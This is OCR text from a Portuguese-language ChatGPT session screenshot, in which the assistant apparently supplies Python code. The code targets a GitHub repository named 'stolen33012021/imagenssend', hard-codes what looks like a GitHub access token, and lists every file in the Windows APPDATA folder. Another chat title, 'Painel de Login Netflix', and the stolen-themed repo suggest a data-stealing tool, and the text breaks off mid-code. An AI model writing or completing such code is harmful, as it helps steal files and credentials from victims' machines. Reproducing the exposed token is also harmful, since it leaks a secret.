 Hola Assistance Provided.
stolen33012021/imagenssend
imagenssend/imagem_20230508
GPT-4 - How does it work, and h
chat.openai.com/c/c0057b6c-16f5-4563-b7ad-f59c77cce5fd
Gmail
YouTube
Maps
New chat
Yesterday
Hola Assistance Provid
Previous 7 Days
Painel de Login Netflix.
Pedido de ajuda.
Upgrade to Plus
NEW
Rodrigo Souza Alves
e obtém a SHA de cada um deles. Em seguida, faz uma requisição DELETE para remover o
arquivo.
python
Copy code
import os
import requests
# Dados de autenticação do GitHub
owner = "stolen33012021"
repo = "imagenssend"
token = "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"
# Obtém o caminho completo para o diretório AppData
caminho_appdata = os.getenv('APPDATA')
# Lista todos os arquivos existentes no diretório
arquivos = os.listdir(caminho_appdata)
# Faz um loop para obter a
Regenerate response
Send a message.
Português (BR)
Free Research Preview. ChatGPT may produce inaccurate information about people, places, or facts. ChatGPT May 3 Version
Pesquisar
POR
PTB
21:19
08/05/2023
1